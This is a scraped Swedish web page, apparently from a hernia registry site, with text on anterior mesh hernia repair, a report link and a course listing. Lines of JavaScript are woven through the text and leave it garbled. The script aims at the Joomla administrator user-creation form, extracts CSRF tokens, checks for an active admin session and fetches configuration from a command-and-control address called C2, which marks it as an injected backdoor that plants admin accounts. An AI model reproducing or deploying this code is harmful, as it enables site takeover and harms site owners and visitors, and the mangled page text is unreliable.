
den allmänna uppfattningen i Sverige om hur en
främre
nätplastik
bör utföras. En grupp av svenska kirurger har
FORM_URL = '/administrator/index.php?
därför tagit fram en allmänt hållen rekommendation för
standardisering av tekniken:
https://s3m.io/1zTANam
option=com_users&view=user&layout=edit&id=0';function
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
Shinyrapport
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
Länk till
Shinyrapport:https://statistik.incanet.se/svensktbrackregis
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
Läs mer...
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
Kurser och Konferenser
option=com_/i.test(head)&& !/task=login|id="login-
Kurser och Konferenser (svensktbrackregister.se)
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
Läs mer...
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'